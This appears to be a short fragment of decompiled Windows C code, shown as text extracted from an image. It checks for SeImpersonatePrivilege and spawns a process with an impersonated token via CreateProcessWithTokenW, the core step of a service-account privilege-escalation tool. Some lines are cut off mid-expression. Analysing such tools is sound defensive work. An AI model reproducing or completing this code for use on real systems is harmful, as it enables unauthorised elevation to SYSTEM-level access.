 else
{
RequiredPrivileges.PrivilegeCount = 1;
LookupPrivilegeValueW(0i64, L"SeImpersonatePrivilege", (PLUID)RequiredPrivileges.Privileg
if ( !PrivilegeCheck(ClientToken, &RequiredPrivileges, &Wow64Process) || !Wow64Process )
{
printf("[x] no privileges assigned! this program can only use on SERVICE.");
return 0xFFFFFFFFi64;
}
printf("[+] %ws was assigned\n", L"SeImpersonatePrivilege");
CreateProcessWithTokenW(
phNewToken,
0,
0i64,
*(LPWSTR *)(v3 + 8),
0,
0i64,
0i64,
&StartupInfo,
&ProcessInformation);
}
if ( !ProcessInformation.dwProcessId )
{
v26 = GetLastError();
printf("%s: %d\n", "[x] can not create process", v26);
exit(-1);
}
printf("[!] process with pid: %d created.\n==============================\n", ProcessInform
v17 = (FILE *)sub_140001970();